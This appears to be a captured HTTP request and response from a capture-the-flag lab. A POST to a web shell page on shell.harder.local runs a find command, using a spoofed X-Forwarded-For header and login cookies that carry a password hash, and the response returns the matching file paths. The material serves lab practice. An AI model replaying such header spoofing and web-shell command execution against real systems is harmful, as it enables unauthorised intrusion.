 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://shell.harder.local
10 Connection: keep-alive
11 Referer: http://shell.harder.local/index.php
12 Cookie: PHPSESSID=rkgk1n0tui9f11e8c7h0cs5nsm; login_user=evs; login_pass=2f9bb0db1b60ebadded465d641cc65eb
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 10.10.10.25
15 Priority: u=0, i
16
17 cmd=find / -name "evs*" 2>/dev/null
Response
Pretty Raw Hex Render
\n
41 .container{
42 width:850px;
43 }
44 </style>
45
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id="cmd" value="find /
-name &quot;evs*&quot; 2&gt;/dev/null" required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 /home/evs
70 /etc/periodic/15min/evs-backup.sh
71 </pre>
72 </div>